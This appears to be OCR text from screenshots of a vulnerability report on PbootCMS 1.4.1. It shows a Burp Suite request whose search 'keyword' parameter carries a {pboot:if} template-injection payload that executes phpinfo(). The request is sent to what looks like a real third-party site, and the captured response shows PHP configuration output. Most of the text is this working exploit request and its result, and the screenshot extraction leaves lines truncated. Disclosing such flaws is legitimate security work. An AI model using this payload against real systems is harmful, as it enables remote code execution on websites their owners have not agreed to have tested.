 localhost/PbootCMS-1.4.1/index.php/Search/index?keyword=aaaa
PBOOTCMS
开源免费PHP建站系统
首页 公司简介 新闻中心 产品中心 服务案例 招贤纳士 在线留言 联系我们
System
Build Date
Compiler
Architecture
Configure Command
Server API
Virtual Directory Support
Configuration File (php.ini) Path
Loaded Configuration File
Scan this dir for additional .ini files
Additional .ini files parsed
PHP API
PHP Extension
Zend Extension
Zend Extension Build
PHP Extension Build
Debug Build
Thread Safety
Zend Signal Handling
Zend Memory Manager
Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 ×
Go Cancel < > Target: http://www
Request
Raw Params Headers Hex
GET
/index.php/Search/index?keyword=vffdv#}{pboot:if(1==1)$e="phpinfo";$
e();//)}d{/pboot:if} HTTP/1.1
Host: www.xayequ.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:58.0)
Gecko/20100101 Firefox/58.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: lg=cn
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 17 Jul 2019 06:56:33 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.39
X-UA-Compatible: IE=edge,chrome=1
Content-Length: 96290
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitio
"DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222;
font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none;
background-color: #fff;}
a:hover {text-decoration: underline;}